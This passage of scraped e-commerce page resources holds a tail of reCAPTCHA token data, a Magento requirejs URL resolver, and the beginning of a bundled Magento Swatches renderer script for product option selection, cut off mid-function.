CosK/wqJVCGkbZVsYw4how7YOUsKhOhtIw6I/w6t1eCXDosOmwqxCw5vDnXJZb8O8QV9sW8Oow7nDi8OMAcKTPsOTQcKiw7M2V1gOwooPD0rClBXCk8Omw7h5wrNswqU4Cw3Cq8OnUTAkw5DDuMKvwoNswr3CjsOQw7FpcBgAw7YQw4HCj8KXesONwolbcsKzwqBpI8Ocw71mGx/CuEvCiA7CmMKiVcOUw5jDvx9jw68xw7M3wrdgwqJdwp5Mw6sJw7bChQDCiSTCuBXCjh5yw4lmS8Kawo9kDhYcBWosw6BgwrQ9wrDCkw5ifcK6SsKYdsO1w4DDmV9vFsO4wqXCm8Kww6TCv8Kvw4/[base64]/Ci37DvMOIUMKPw7vDo8OOCAc7G8OHwrwbTgIBwppEBR7CtsOUAMKIwps2WcKiw4QFw4/DjsOQw4PDhsOIwqDCmcKhZmDCuwwPwqbDlhvCnXfCpMKdHsKKw7R2JcKkw612aMOPw6ZYUFwQw7NnwqzCicKiw4XDk8O1ehwjcsOOwrvCoUrClMOWSMKTw6/DscK9w5HCoirDtMOOwrFGZ8O1LV4BEcOFMHPDuHQUccKkDMKNwrBZP8Oaw4PCqDMpBnNaw5Unwr3DjcOZwrbDqcKIFhtmTMOTw5w5wobDlV8+Y8Oewr/Ci8OhQhNeNsK/[base64]/DkcOcbsOGw7Yww77Cm8O6wqN+wqnDly5Cwr3CjAnCqx3DicObw4EAdHDCjsKUw73CqwnDrcKHLcO1wpUKCMOeBWXCsMKNw4/DgULDuBlUw5tfT1IaZBIUwqMjw5TCkWdUQMKKw4xBLMKnw6PCssKowqPDoyETwr0Aw55Tw7pwSWfDvAEyMcKPwpXDhxbDuARiFXnCpMO4DsKew5rDgmnCnWxMw55Nw7/[base64]/Cr0zDpxDCrcO9eBfCtCrCv8KKJhJsRjABWsKAw4xzwpl0BCvDlXFhwo/Cpn5IwrLCmgnDqcORWz5bwog2TWskw6xDZMKXWsKdw6d0JsOOGALCkwlJPjXDj8OWEcKeeXg0TCvDn8OQK0bCnWDCrWfDr2oBw6DDpcOJVMO5w57Dk8OBw7TDkEAgw7TDqnXDgC/DnCFXw6J+w5DDusKBw67CqMOvQMKIw4LDscOfwqPDiQ1wSQfClcKMF8O7wo0hJ35Zw58QAUrCuMKbwqvDgMOIalzCpBrCgXbCnMODw70fETPDjcKXw4RYw4TDqB4nMcKrw5c/BybDhi1owqDCu8ObG8KMFcKbw5pBF8Ouw6LCtMOpw79pdcK0w4/Dhh5tQ8KCwp3CqV7CgsKtZn5AXMOELMKlw7VQBMKKwqEmbH1sw58Tw5ouw6/Cq1vDqsKJESoVwq1Awq8kwp44wrprKMKVY8KYZ8OnwpEuw7AxwprDgEFRw5Fzw4nCiXzCiShVRw1/w4RzEMKRwpXCksOfwr3DjMKSw7o/wrFMw41/w4Elw67DlFvCnsOJI8K/[base64]/CrGkJPsOXwofDpXbDjF5AOMKfZ3TDmsKncCvChQnDq8KAPMO1wqx3PyLCtjTCuC10w4rDkFDDicOuwrY9KD53Zy9HNQgOMsOgw7cCf3HDqsOMw5bDiMKRw6bDvU3DmcKsw5/DhMOPw6srSE3Dm0suw4fDv8KJFMKzw5jDrWPCoyM6woAJwoA2MMO6w5LChMKjUx8xeTfCmBkPwr/DgsK6wqV8V1XClUUMw54udsOpwofDh0oGw4JgeMOfwpMFw4YLViJ/[base64]/XsKxw43CgcO3wp3DiMOBw6lawpRwYTfDncKHSmXCkDJBwpAhXcKNwrDDgcKnwo3Ck8Orw4Yyw4gYw6fDjcOGDMKywrzCqEpsbDPCs8Ocw6Evw7Iawrs2wonCmgdIeABLLlJtd8KhKsKCdMO6wo7CucOZNMOUw6wGw5Jaw7g2KlvDqiEGXSPCpg/Dt8KvwqDCg1Vvf8O4w7nCucK5acOOwrLChWFjw7zChVFXw7hHYsO6BwDDsHNuHsKlJsKXLsOtwq4xwo8bL8O9w5HCtcOKSGvCm8KVw6bCiMOlw797w71/[base64]/CvQ/Ckk83FjbCgMKYFnsEelpsw4nDmMOkOMO1w6MJw6waHkJZf8K6ZMOzw7TCusKiIsKowroUwq3DsifDpMOuwojDj14Uw6AAw6LDscKrDmwSR8O+C8KISsOywp9Qw6ApKgfDnlYhUsKLwrgwwobCtxLCphPDkj/CvMOXwqrDjsO/[base64]/[base64]/DrD7DsUALaw3DisKdwrwPInjDo2R0MEYvwoxmw73ClBd7T8Okw6J9ccKdZyRxw5wscMKyw7gBwqlmJWVFbsOLwrhPfE/DusKlAsKPw6c6HsO8woQWdkvDjF/CiQLDsRHDvXJAw61ybMOXwpplwpgoahjCtMObEsKUw57DkUXDsBZ8w7/CtGXDv1bDu8O4w6nCry8LfXDDrsO8wr5+wrdBDcKEKlXCvMKawrLDgywKDF3Dh8Ojw6xRJEfCo8OKwpxew5DDjsOeeFxZH8K9w49fwr3DksOkCsKhw5fCmsKVw6NoXXVowrPCnQbCqMKdw6jCj8KNLMOMwonCkitSw7TCo2E4wrfCs3cJwokuwpvDvl1swrM3w6/CpcOvXT3DkG7CgQ/[base64]/Ct8O+TcOUw7MSwqA8MRUiw41WwrcdBcO5aMOKUVd5wq7Dt8OOwoLCtsOIDcOQw5XDkcOlbsKbKWHDmDfDkTnCpmTDsMOcwrrDosOXw5XCnwhZJwgFWMKgw6DCiFpJwodoQRPDnBHCqMO+wrHCpAXDkB7ClcKEw6DCmMKvwonDiTkGYMO+VMKYITLChyPDrz/[base64]/[base64]/Dg8OHYwXCi8O2wqtnbcO3wqLCgMK9I8O9wq44c3bDnBo/wojCjmfDjsOgfMKZADhAwrzDmSM3w7BDcsO/bUbDocO3wqA7woXCk8OHccOlw45HL8KbH8Ksw4oJw6NNwrjCoMOiwqR+w5rCgsKvwpTDrsKQNsO+w6w2b196SMK7UHrCrn7DpAPDicKiWFMhwrp2w5QMw6rCqBpqw4PCgcKLwroLCcOlwo/DihkWwpViVGXCqn4nw7JxDBFycy7CpQsaPEhpwpJIw6dvw5DCjMOzw5vDk0rDuQ9Qw4HCsFhndgHCucO5KkUHw7knSirCusKkwpPDgCHCi8KbwpJZwqfDrMOYS8OUw4I6wpzCqsOvUsKoUsKaw4nCl0DCvsOgV8O0w4tuwrVBVcOww7lewrEDw6/CghbDjl/CrjY/RsO8V8KIEsOMw6kAYWoEAcKXdDbCmXh4IsKHwpBgRj4YwrPDiEfDtcKQXcOYwrrDqDHDv8ONw7XCskAMw5zClj/[base64]/wqnCk1wuwqgHdS9ow6/[base64]/[base64]/[base64]/w4wvwplzwqrCt8Oew5V2V3EiEsKiw6ptVsKfO8OvAQHDnmsnw5LCl3fDgsKvEEHDlcO6w5HCpFViwo/DmMODDMO6w7zCqBMkNirDo8KDw4bCrsOpMzl7Oic3RsK6w6vCqMKmw7vCv2LDvTTDpMKiw6zDk21EGcKZdMO+cXFRD8O6wqgZwqEbVnzDmsOOU2B5K8Knwp7Cohhnw5J0CX5gY0/CqVLCr8Kkw5HDmcOpEBXDlMKlw4/DhcKUEyleDVjCtcOOdgPCrAJMwr5Tw7NsHHfDvcOLw7B7MVZKMMKMw49BK8KQw4pwMmZiHC3Dm3k5WMOpwqNZw5g\\u003d\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UJFpnpwtc+r9EoIO8MZKTYHGydhaFRDWrJIbq3TjQRg\\u003d\x22,1,0,null,1,1769076313752,0,0,[88,4,84,147,251],null,[31,223,42],\x22RC-jHApmKnMgA9VxQ\x22,null,null,null,null,null,\x220dAFcWeA6mZY-LLhfhthNdjqdJ8l0h4BfxgiPgI9LRnPKWFUnMB9BjaUTRQRnlWr5SdmuSawoZwrBCc77coIjEFx3SaWiR5qpXrw\x22,1769159113682]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/requirejs-min-resolver.min.js
body_size: 471
content:
(function(){var ctx=require.s.contexts._,origNameToUrl=ctx.nameToUrl,baseUrl=ctx.config.baseUrl;ctx.nameToUrl=function(){var url=origNameToUrl.apply(ctx,arguments);if(url.indexOf(baseUrl)===0&&!url.match(/\/tiny_mce\//)&&!url.match(/\/v1\/songbird/)&&!url.match(/https:\/\/sdk.mercadopago.com\/js\/v2?source=Magento/)&&!url.match(/https:\/\/www.google.com\/recaptcha\/api.js/)&&!url.match(/mercadopago.js/)){url=url.replace(/(\.min)?\.js$/,'.min.js');}
return url;};})();

--- FILE ---
content_type: application/javascript
request_url: https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle3.min.js
body_size: 657392
content:
require.config({"config": {
        "jsbuild":{"Magento_Swatches/js/swatch-renderer.min.js":"define(['jquery','underscore','mage/template','mage/smart-keyboard-handler','mage/translate','priceUtils','jquery-ui-modules/widget','jquery/jquery.parsequery','mage/validation/validation'],function($,_,mageTemplate,keyboardHandler,$t,priceUtils){'use strict';$.widget('mage.validation',$.mage.validation,{listenFormValidateHandler:function(event,validation){var swatchWrapper,firstActive,swatches,swatch,successList,errorList,firstSwatch;this._superApply(arguments);swatchWrapper='.swatch-attribute-options';swatches=$(event.target).find(swatchWrapper);if(!swatches.length){return;}\nswatch='.swatch-attribute';firstActive=$(validation.errorList[0].element||[]);successList=validation.successList;errorList=validation.errorList;firstSwatch=$(firstActive).parent(swatch).find(swatchWrapper);keyboardHandler.focus(swatches);$.each(successList,function(index,item){$(item).parent(swatch).find(swatchWrapper).attr('aria-invalid',false);});$.each(errorList,function(index,item){$(item.element).parent(swatch).find(swatchWrapper).attr('aria-invalid',true);});if(firstSwatch.length){$(firstSwatch).trigger('focus');}}});$.widget('mage.SwatchRendererTooltip',{options:{delay:200,tooltipClass:'swatch-option-tooltip'},_init:function(){var $widget=this,$this=this.element,$element=$('.'+$widget.options.tooltipClass),timer,type=parseInt($this.data('option-type'),10),label=$this.data('option-label'),thumb=$this.data('option-tooltip-thumb'),value=$this.data('option-tooltip-value'),width=$this.data('thumb-width'),height=$this.data('thumb-height'),$image,$title,$corner;if(!$element.length){$element=$('<div class=\"'+\n$widget.options.tooltipClass+'\"><div class=\"image\"></div><div class=\"title\"></div><div class=\"corner\"></div></div>');$('body').append($element);}\n$image=$element.find('.image');$title=$element.find('.title');$corner=$element.find('.corner');$this.on('mouseenter',function(){if(!$this.hasClass('disabled')){timer=setTimeout(function(){var leftOpt=null,leftCorner=0,left,$window;if(type===2){$image.css({'background':'url(\"'+thumb+'\") no-repeat center','background-size':'initial','width':width+'px','height':height+'px'});$image.show();}else if(type===1){$image.css({background:value});$image.show();}else if(type===0||type===3){$image.hide();}\n$title.text(label);leftOpt=$this.offset().left;left=leftOpt+$this.width()/ 2-$element.width()/ 2;$window=$(window);if(left<0){left=5;}else if(left+$element.width()>$window.width()){left=$window.width()-$element.width()-5;}\nleftCorner=0;if($element.width()<$this.width()){leftCorner=$element.width()/ 2-3;}else{leftCorner=(leftOpt>left?leftOpt-left:left-leftOpt)+$this.width()/ 2-6;}\n$corner.css({left:leftCorner});$element.css({left:left,top:$this.offset().top-$element.height()-$corner.height()-18}).show();},$widget.options.delay);}});$this.on('mouseleave',function(){$element.hide();clearTimeout(timer);});$(document).on('tap',function(){$element.hide();clearTimeout(timer);});$this.on('tap',function(event){event.stopPropagation();});}});$.widget('mage.SwatchRenderer',{options:{classes:{attributeClass:'swatch-attribute',attributeLabelClass:'swatch-attribute-label',attributeSelectedOptionLabelClass:'swatch-attribute-selected-option',attributeOptionsWrapper:'swatch-attribute-options',attributeInput:'swatch-input',optionClass:'swatch-option',selectClass:'swatch-select',moreButton:'swatch-more',loader:'swatch-option-loading'},jsonConfig:{},jsonSwatchConfig:{},selectorProduct:'.product-info-main',selectorProductPrice:'[data-role=priceBox]',mediaGallerySelector:'[data-gallery-role=gallery-placeholder]',selectorProductTile:'.product-item',numberToShow:false,onlySwatches:false,enableControlLabel:true,controlLabelId:'',moreButtonText:$t('More'),mediaCallback:'',mediaCache:{},mediaGalleryInitial:[{}],useAjax:false,gallerySwitchStrategy:'replace',inProductList:false,slyOldPriceSelector:'.sly-old-price',tierPriceTemplateSelector:'#tier-prices-template',tierPriceBlockSelector:'[data-role=\"tier-price-block\"]',tierPriceTemplate:'',normalPriceLabelSelector:'.product-info-main .normal-price .price-label',qtyInfo:'#qty'},getProduct:function(){var products=this._CalcProducts();return _.isArray(products)?products[0]:null;},getProductId:function(){var products=this._CalcProducts();return _.isArray(products)&&products.length===1?products[0]:null;},_init:function(){if($(this.element).attr('data-rendered')){return;}\n$(this.element).attr('data-rendered',true);if(_.isEmpty(this.options.jsonConfig.images)){this.options.useAjax=true;this._debouncedLoadProductMedia=_.debounce(this._LoadProductMedia.bind(this),500);}\nthis.options.tierPriceTemplate=$(this.options.tierPriceTemplateSelector).html();if(this.options.jsonConfig!==''&&this.options.jsonSwatchConfig!==''){this.options.jsonConfig.mappedAttributes=_.clone(this.options.jsonConfig.attributes);this._sortAttributes();this._RenderControls();this._setPreSelectedGallery();$(this.element).trigger('swatch.initialized');}else{console.log('SwatchRenderer: No input data received');}},_sortAttributes:function(){this.options.jsonConfig.attributes=_.sortBy(this.options.jsonConfig.attributes,function(attribute){return parseInt(attribute.position,10);});},_create:function(){var options=this.options,gallery=$('[data-gallery-role=gallery-placeholder]','.column.main'),productData=this._determineProductData(),$main=productData.isInProductView?this.element.parents('.column.main'):this.element.parents('.product-item-info');if(productData.isInProductView){gallery.data('gallery')?this._onGalleryLoaded(gallery):gallery.on('gallery:loaded',this._onGalleryLoaded.bind(this,gallery));}else{options.mediaGalleryInitial=[{'img':$main.find('.product-image-photo').attr('src')}];}\nthis.productForm=this.element.parents(this.options.selectorProductTile).find('form:first');this.inProductList=this.productForm.length>0;$(this.options.qtyInfo).on('input',this._onQtyChanged.bind(this));},_determineProductData:function(){var productId,isInProductView=false;productId=this.element.parents('.product-item-details').find('.price-box.price-final_price').attr('data-product-id');if(!productId){productId=$('[name=product]').val();isInProductView=productId>0;}\nreturn{productId:productId,isInProductView:isInProductView};},_RenderControls:function(){var $widget=this,container=this.element,classes=this.options.classes,chooseText=this.options.jsonConfig.chooseText,showTooltip=this.options.showTooltip;$widget.optionsMap={};$.each(this.options.jsonConfig.attributes,function(){var item=this,controlLabelId='option-label-'+item.code+'-'+item.id,options=$widget._RenderSwatchOptions(item,controlLabelId),select=$widget._RenderSwatchSelect(item,chooseText),input=$widget._RenderFormInput(item),listLabel='',label='';if($widget.options.onlySwatches&&!$widget.options.jsonSwatchConfig.hasOwnProperty(item.id)){return;}\nif($widget.options.enableControlLabel){label+='<span id=\"'+controlLabelId+'\" class=\"'+classes.attributeLabelClass+'\">'+\n$('<i></i>').text(item.label).html()+'</span>'+'<span class=\"'+classes.attributeSelectedOptionLabelClass+'\"></span>';}\nif($widget.inProductList){$widget.productForm.append(input);input='';listLabel='aria-label=\"'+$('<i></i>').text(item.label).html()+'\"';}else{listLabel='aria-labelledby=\"'+controlLabelId+'\"';}\ncontainer.append('<div class=\"'+classes.attributeClass+' '+item.code+'\" '+'data-attribute-code=\"'+item.code+'\" '+'data-attribute-id=\"'+item.id+'\">'+\nlabel+'<div aria-activedescendant=\"\" '+'tabindex=\"0\" '+'aria-invalid=\"false\" '+'aria-required=\"true\" '+'role=\"listbox\" '+listLabel+'class=\"'+classes.attributeOptionsWrapper+' clearfix\">'+\noptions+select+'</div>'+input+'</div>');$widget.optionsMap[item.id]={};$.each(item.options,function(){if(this.products.length>0){$widget.optionsMap[item.id][this.id]={price:parseInt($widget.options.jsonConfig.optionPrices[this.products[0]].finalPrice.amount,10),products:this.products};}});});if(showTooltip===1){container.find('[data-option-type=\"1\"], [data-option-type=\"2\"],'+' [data-option-type=\"0\"], [data-option-type=\"3\"]').SwatchRendererTooltip();}\n$('.'+classes.moreButton).nextAll().hide();$widget._EventListener();$widget._Rewind(container);$widget._EmulateSelected($.parseQuery());$widget._EmulateSelected($widget._getSelectedAttributes());},disableSwatchForOutOfStockProducts:function(){let $widget=this,container=this.element;$.each(this.options.jsonConfig.attributes,function(){let item=this;if($widget.options.jsonConfig.canDisplayShowOutOfStockStatus){let salableProducts=$widget.options.jsonConfig.salable[item.id],swatchOptions=$(container).find(`[data-attribute-id='${item.id}']`).find('.swatch-option');swatchOptions.each(function(key,value){let optionId=$(value).data('option-id');if(!salableProducts.hasOwnProperty(optionId)){$(value).attr('disabled',true).addClass('disabled');}});}});},_RenderSwatchOptions:function(config,controlId){var optionConfig=this.options.jsonSwatchConfig[config.id],optionClass=this.options.classes.optionClass,sizeConfig=this.options.jsonSwatchImageSizeConfig,moreLimit=parseInt(this.options.numberToShow,10),moreClass=this.options.classes.moreButton,moreText=this.options.moreButtonText,countAttributes=0,html='';if(!this.options.jsonSwatchConfig.hasOwnProperty(config.id)){return'';}\n$.each(config.options,function(index){var id,type,value,thumb,label,width,height,attr,swatchImageWidth,swatchImageHeight;if(!optionConfig.hasOwnProperty(this.id)){return'';}\nif(moreLimit===countAttributes++){html+='<a href=\"#\" class=\"'+moreClass+'\"><span>'+moreText+'</span></a>';}\nid=this.id;type=parseInt(optionConfig[id].type,10);value=optionConfig[id].hasOwnProperty('value')?$('<i></i>').text(optionConfig[id].value).html():'';thumb=optionConfig[id].hasOwnProperty('thumb')?optionConfig[id].thumb:'';width=_.has(sizeConfig,'swatchThumb')?sizeConfig.swatchThumb.width:110;height=_.has(sizeConfig,'swatchThumb')?sizeConfig.swatchThumb.height:90;label=this.label?$('<i></i>').text(this.label).html():'';attr=' id=\"'+controlId+'-item-'+id+'\"'+' index=\"'+index+'\"'+' aria-checked=\"false\"'+' aria-describedby=\"'+controlId+'\"'+' tabindex=\"0\"'+' data-option-type=\"'+type+'\"'+' data-option-id=\"'+id+'\"'+' data-option-label=\"'+label+'\"'+' aria-label=\"'+label+'\"'+' role=\"option\"'+' data-thumb-width=\"'+width+'\"'+' data-thumb-height=\"'+height+'\"';attr+=thumb!==''?' data-option-tooltip-thumb=\"'+thumb+'\"':'';attr+=value!==''?' data-option-tooltip-value=\"'+value+'\"':'';swatchImageWidth=_.has(sizeConfig,'swatchImage')?sizeConfig.swatchImage.width:30;swatchImageHeight=_.has(sizeConfig,'swatchImage')?sizeConfig.swatchImage.height:20;if(!this.hasOwnProperty('products')||this.products.length<=0){attr+=' data-option-empty=\"true\"';}\nif(type===0){html+='<div class=\"'+optionClass+' text\" '+attr+'>'+(value?value:label)+'</div>';}else if(type===1){html+='<div class=\"'+optionClass+' color\" '+attr+' style=\"background: '+value+' no-repeat center; background-size: initial;\">'+''+'</div>';}else if(type===2){html+='<div class=\"'+optionClass+' image\" '+attr+' style=\"background: url('+value+') no-repeat center; background-size: initial;width:'+\nswatchImageWidth+'px; height:'+swatchImageHeight+'px\">'+''+'</div>';}else if(type===3){html+='<div class=\"'+optionClass+'\" '+attr+'></div>';}else{html+='<div class=\"'+optionClass+'\" '+attr+'>'+label+'</div>';}});return html;},_RenderSwatchSelect:function(config,chooseText){var html;if(this.options.jsonSwatchConfig.hasOwnProperty(config.id)){return'';}\nhtml='<select class=\"'+this.options.classes.selectClass+' '+config.code+'\">'+'<option value=\"0\" data-option-id=\"0\">'+chooseText+'</option>';$.each(config.options,function(){var label=this.label,attr=' value=\"'+this.id+'\" data-option-id=\"'+this.id+'\"';if(!this.hasOwnProperty('products')||this.products.length<=0){attr+=' data-option-empty=\"true\"';}\nhtml+='<option '+attr+'>'+label+'</option>';});html+='</select>';return html;},_RenderFormInput:function(config){return'<input class=\"'+this.options.classes.attributeInput+' super-attribute-select\" '+'name=\"super_attribute['+config.id+']\" '+'type=\"text\" '+'value=\"\" '+'data-selector=\"super_attribute['+config.id+']\" '+'data-validate=\"{required: true}\" '+'aria-required=\"true\" '+'aria-invalid=\"false\">';},_EventListener:function(){var $widget=this,options=this.options.classes,target;$widget.element.on('click','.'+options.optionClass,function(){return $widget._OnClick($(this),$widget);});$widget.element.on('change','.'+options.selectClass,function(){return $widget._OnChange($(this),$widget);});$widget.element.on('click','.'+options.moreButton,function(e){e.preventDefault();return $widget._OnMoreClick($(this));});$widget.element.on('keydown',function(e){if(e.which===13){target=$(e.target);if(target.is('.'+options.optionClass)){return $widget._OnClick(target,$widget);}else if(target.is('.'+options.selectClass)){return $widget._OnChange(target,$widget);}else if(target.is('.'+options.moreButton)){e.preventDefault();return $widget._OnMoreClick(target);}}});},_loadMedia:function(){var $main=this.inProductList?this.element.parents('.product-item-info'):this.element.parents('.column.main'),images;if(this.options.useAjax){this._debouncedLoadProductMedia();}else{images=this.options.jsonConfig.images[this.getProduct()];if(!images){images=this.options.mediaGalleryInitial;}\nthis.updateBaseImage(this._sortImages(images),$main,!this.inProductList);}},_sortImages:function(images){return _.sortBy(images,function(image){return parseInt(image.position,10);});},_OnClick:function($this,$widget){var $parent=$this.parents('.'+$widget.options.classes.attributeClass),$wrapper=$this.parents('.'+$widget.options.classes.attributeOptionsWrapper),$label=$parent.find('.'+$widget.options.classes.attributeSelectedOptionLabelClass),attributeId=$parent.data('attribute-id'),$input=$parent.find('.'+$widget.options.classes.attributeInput),checkAdditionalData=JSON.parse(this.options.jsonSwatchConfig[attributeId]['additional_data']),$priceBox=$widget.element.parents($widget.options.selectorProduct).find(this.options.selectorProductPrice);if($widget.inProductList){$input=$widget.productForm.find('.'+$widget.options.classes.attributeInput+'[name=\"super_attribute['+attributeId+']\"]');}\nif($this.hasClass('disabled')){return;}\nif($this.hasClass('selected')){$parent.removeAttr('data-option-selected').find('.selected').removeClass('selected');$input.val('');$label.text('');$this.attr('aria-checked',false);}else{$parent.attr('data-option-selected',$this.data('option-id')).find('.selected').removeClass('selected');$label.text($this.data('option-label'));$input.val($this.data('option-id'));$input.attr('data-attr-name',this._getAttributeCodeById(attributeId));$this.addClass('selected');$widget._toggleCheckedAttributes($this,$wrapper);}\n$widget._Rebuild();if($priceBox.is(':data(mage-priceBox)')){$widget._UpdatePrice();}\n$(document).trigger('updateMsrpPriceBlock',[this._getSelectedOptionPriceIndex(),$widget.options.jsonConfig.optionPrices,$priceBox]);if(parseInt(checkAdditionalData['update_product_preview_image'],10)===1){$widget._loadMedia();}\n$input.trigger('change');},_getSelectedOptionPriceIndex:function(){var allowedProduct=this._getAllowedProductWithMinPrice(this._CalcProducts());if(_.isEmpty(allowedProduct)){return undefined;}\nreturn allowedProduct;},_getAttributeCodeById:function(attributeId){var attribute=this.options.jsonConfig.mappedAttributes[attributeId];return attribute?attribute.code:attributeId;},_toggleCheckedAttributes:function($this,$wrapper){$wrapper.attr('aria-activedescendant',$this.attr('id')).find('.'+this.options.classes.optionClass).attr('aria-checked',false);$this.attr('aria-checked',true);},_OnChange:function($this,$widget){var $parent=$this.parents('.'+$widget.options.classes.attributeClass),attributeId=$parent.data('attribute-id'),$input=$parent.find('.'+$widget.options.classes.attributeInput);if($widget.productForm.length>0){$input=$widget.productForm.find('.'+$widget.options.classes.attributeInput+'[name=\"super_attribute['+attributeId+']\"]');}\nif($this.val()>0){$parent.attr('data-option-selected',$this.val());$input.val($this.val());}else{$parent.removeAttr('data-option-selected');$input.val('');}\n$widget._Rebuild();$widget._UpdatePrice();$widget._loadMedia();$input.trigger('change');},_OnMoreClick:function($this){$this.nextAll().show();$this.trigger('blur').remove();},_Rewind:function(controls){controls.find('div[data-option-id], option[data-option-id]').removeClass('disabled').prop('disabled',false);controls.find('div[data-option-empty], option[data-option-empty]').attr('disabled',true).addClass('disabled').attr('tabindex','-1');this.disableSwatchForOutOfStockProducts();},_Rebuild:function(){var $widget=this,controls=$widget.element.find('.'+$widget.options.classes.attributeClass+'[data-attribute-id]'),selected=controls.filter('[data-option-selected]');$widget._Rewind(controls);if(selected.length<=0){return;}\ncontrols.each(function(){var $this=$(this),id=$this.data('attribute-id'),products=$widget._CalcProducts(id);if(selected.length===1&&selected.first().data('attribute-id')===id){return;}\n$this.find('[data-option-id]').each(function(){var $element=$(this),option=$element.data('option-id');if(!$widget.optionsMap.hasOwnProperty(id)||!$widget.optionsMap[id].hasOwnProperty(option)||$element.hasClass('selected')||$element.is(':selected')){return;}\nif(_.intersection(products,$widget.optionsMap[id][option].products).length<=0){$element.attr('disabled',true).addClass('disabled');}});});},_CalcProducts:function($skipAttributeId){var $widget=this,selectedOptions='.'+$widget.options.classes.attributeClass+'[data-option-selected]',products=[];$widget.element.find(selectedOptions).each(function(){var id=$(this).data('attribute-id'),option=$(this).attr('data-option-selected');if($skipAttributeId!==undefined&&$skipAttributeId===id){return;}\nif(!$widget.optionsMap.hasOwnProperty(id)||!$widget.optionsMap[id].hasOwnProperty(option)){return;}\nif(products.length===0){products=$widget.optionsMap[id][option].products;}else{products=_.intersection(products,$widget.optionsMap[id][option].products);}});return products;},_UpdatePrice:function(){var $widget=this,$product=$widget.element.parents($widget.options.selectorProduct),$productPrice=$product.find(this.options.selectorProductPrice),result=$widget._getNewPrices(),tierPriceHtml,isShow;$productPrice.trigger('updatePrice',{'prices':$widget._getPrices(result,$productPrice.priceBox('option').prices)});isShow=typeof result!='undefined'&&result.oldPrice.amount!==result.finalPrice.amount;$productPrice.find('span:first').toggleClass('special-price',isShow);$product.find(this.options.slyOldPriceSelector)[isShow?'show':'hide']();if(typeof result!='undefined'&&result.tierPrices&&result.tierPrices.length){if(this.options.tierPriceTemplate){tierPriceHtml=mageTemplate(this.options.tierPriceTemplate,{'tierPrices':result.tierPrices,'$t':$t,'currencyFormat':this.options.jsonConfig.currencyFormat,'priceUtils':priceUtils});$(this.options.tierPriceBlockSelector).html(tierPriceHtml).show();}}else{$(this.options.tierPriceBlockSelector).hide();}\n$(this.options.normalPriceLabelSelector).hide();_.each($('.'+this.options.classes.attributeOptionsWrapper),function(attribute){if($(attribute).find('.'+this.options.classes.optionClass+'.selected').length===0){if($(attribute).find('.'+this.options.classes.selectClass).length>0){_.each($(attribute).find('.'+this.options.classes.selectClass),function(dropdown){if($(dropdown).val()==='0'){$(this.options.normalPriceLabelSelector).show();}}.bind(this));}else{$(this.options.normalPriceLabelSelector).show();}}}.bind(this));},_getNewPrices:function(){var $widget=this,newPrices=$widget.options.jsonConfig.prices,allowedProduct=this._getAllowedProductWithMinPrice(this._CalcProducts());if(!_.isEmpty(allowedProduct)){newPrices=this.options.jsonConfig.optionPrices[allowedProduct];}\nreturn newPrices;},_getPrices:function(newPrices,displayPrices){var $widget=this;if(_.isEmpty(newPrices)){newPrices=$widget._getNewPrices();}\n_.each(displayPrices,function(price,code){if(newPrices[code]){displayPrices[code].amount=newPrices[code].amount-displayPrices[code].amount;}});return displayPrices;},_getAllowedProductWithMinPrice:function(allowedProducts){var optionPrices=this.options.jsonConfig.optionPrices,product={},optionFinalPrice,optionMinPrice;_.each(allowedProducts,function(allowedProduct){optionFinalPrice=parseFloat(optionPrices[allowedProduct].finalPrice.amount);if(_.isEmpty(product)||optionFinalPrice<optionMinPrice){optionMinPrice=optionFinalPrice;product=allowedProduct;}},this);return product;},_LoadProductMedia:function(){var $widget=this,$this=$widget.element,productData=this._determineProductData(),mediaCallData,mediaCacheKey,mediaSuccessCallback=function(data){if(!(mediaCacheKey in $widget.options.mediaCache)){$widget.options.mediaCache[mediaCacheKey]=data;}\n$widget._ProductMediaCallback($this,data,productData.isInProductView);setTimeout(function(){$widget._DisableProductMediaLoader($this);},300);};if(!$widget.options.mediaCallback){return;}\nmediaCallData={'product_id':this.getProduct()};mediaCacheKey=JSON.stringify(mediaCallData);if(mediaCacheKey in $widget.options.mediaCache){$widget._XhrKiller();$widget._EnableProductMediaLoader($this);mediaSuccessCallback($widget.options.mediaCache[mediaCacheKey]);}else{mediaCallData.isAjax=true;$widget._XhrKiller();$widget._EnableProductMediaLoader($this);$widget.xhr=$.ajax({url:$widget.options.mediaCallback,cache:true,type:'GET',dataType:'json',data:mediaCallData,success:mediaSuccessCallback}).done(function(){$widget._XhrKiller();});}},_EnableProductMediaLoader:function($this){var $widget=this;if($('body.catalog-product-view').length>0){$this.parents('.column.main').find('.photo.image').addClass($widget.options.classes.loader);}else{$this.parents('.product-item-info').find('.product-image-photo').addClass($widget.options.classes.loader);}},_DisableProductMediaLoader:function($this){var $widget=this;if($('body.catalog-product-view').length>0){$this.parents('.column.main').find('.photo.image').removeClass($widget.options.classes.loader);}else{$this.parents('.product-item-info').find('.product-image-photo').removeClass($widget.options.classes.loader);}},_ProductMediaCallback:function($this,response,isInProductView){var $main=isInProductView?$this.parents('.column.main'):$this.parents('.product-item-info'),$widget=this,images=[],support=function(e){return e.hasOwnProperty('large')&&e.hasOwnProperty('medium')&&e.hasOwnProperty('small');};if(_.size($widget)<1||!support(response)){this.updateBaseImage(this.options.mediaGalleryInitial,$main,isInProductView);return;}\nimages.push({full:response.large,img:response.medium,thumb:response.small,isMain:true});if(response.hasOwnProperty('gallery')){$.each(response.gallery,function(){if(!support(this)||response.large===this.large){return;}\nimages.push({full:this.large,img:this.medium,thumb:this.small});});}\nthis.updateBaseImage(images,$main,isInProductView);},_setImageType:function(images){images.map(function(img){if(!img.type){img.type='image';}});return images;},updateBaseImage:function(images,context,isInProductView){var 